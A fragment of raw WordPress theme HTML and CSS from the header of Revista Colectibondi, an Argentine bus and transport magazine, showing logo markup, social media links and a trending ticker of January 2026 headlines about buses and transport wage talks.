*{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13351";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2671";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/en-su-corcel-la-visita-de-el-zorro-a-mar-del-plata-y-los-colectivos-que-aparecen-en-las-fotos/"  rel="bookmark" title="En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos">En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/se-cumplieron-39-anos-desde-que-la-carrocera-argentina-el-detalle-se-convirtio-en-terminal-automotriz/"  rel="bookmark" title="Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz">Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and 